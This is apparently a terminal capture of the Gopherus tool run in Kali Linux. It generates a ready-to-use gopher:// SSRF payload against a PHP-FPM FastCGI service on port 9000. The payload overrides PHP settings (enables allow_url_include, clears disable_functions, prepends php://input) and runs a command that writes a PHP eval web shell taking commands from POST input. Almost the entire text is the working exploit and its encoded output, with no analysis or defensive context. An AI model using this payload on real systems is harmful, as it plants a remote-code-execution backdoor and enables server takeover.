 (root㉿kali)-[~/Gopherus]
# ./gopherus.py --exploit fastcgi
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  /var/www/html/index.php
Terminal command to run:  echo "<?php eval(\$_POST[cmd]);?>" >1.php
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%04%04%00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROT
OCOLHTTP/1.1%0E%02CONTENT_LENGTH93%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%17SCRIPT_
FILENAME/var/www/html/index.php%0D%01DOCUMENT_ROOT/%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00%5D%04%00%3C%3Fphp%20system%28%27echo%20%22%3C%3Fphp%20eval%28%5C%24_POST%5Bcmd%5
D%29%3B%3F%3E%22%20%3E1.php%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00
-----------Made-by-SpyD3r-----------